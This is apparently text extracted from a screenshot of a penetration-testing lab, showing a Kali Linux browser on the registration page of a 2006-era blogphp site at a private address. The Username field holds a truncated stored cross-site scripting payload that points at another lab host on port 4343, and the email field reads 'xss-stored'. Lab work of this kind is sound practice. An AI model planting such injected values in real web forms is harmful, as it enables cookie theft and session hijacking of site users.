 192.168.110.151/blog/register.html
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
blog
+ Latest Blog Entries -
Username: //192.168.110.150:4343"/>
Password: •••••••
E-Mail: xss-stored@mail.com
Register
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go
+ Categories -
General
+ Links -
InsaneVisions
Welcome guest! Please login
or register
RSS
+ Copyright ©2006 Powered by www.blogphp.net Back to Top -